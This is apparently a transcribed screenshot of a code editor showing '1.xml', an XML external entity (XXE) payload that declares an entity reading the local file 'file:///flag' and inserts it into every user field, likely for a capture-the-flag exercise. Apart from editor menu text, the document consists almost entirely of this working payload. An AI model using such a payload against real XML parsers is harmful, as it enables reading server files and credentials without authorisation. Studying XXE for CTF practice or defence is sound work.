 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) ···
选择操作
通过编码重新打开
Reopen with Encoding
通过编码保存
Save with Encoding
受限模式旨在实现安全地浏览代码。信任此窗口以启用所有功能。 管理 了解详细信息
1.xml
D: > upload > 1.xml
1 <?xml version = "1.0"?>
2 <!DOCTYPE ANY [
3 <!ENTITY xxe SYSTEM "file:///flag" >
4 ]>
5 <users>
6 <user>
7 <username>&xxe;</username>
8 <password>&xxe;</password>
9 <name>&xxe;</name>
10 <email>&xxe;</email>
11 <group>&xxe;</group>
12 <intro>&xxe;</intro>
13 </user>
14 </users>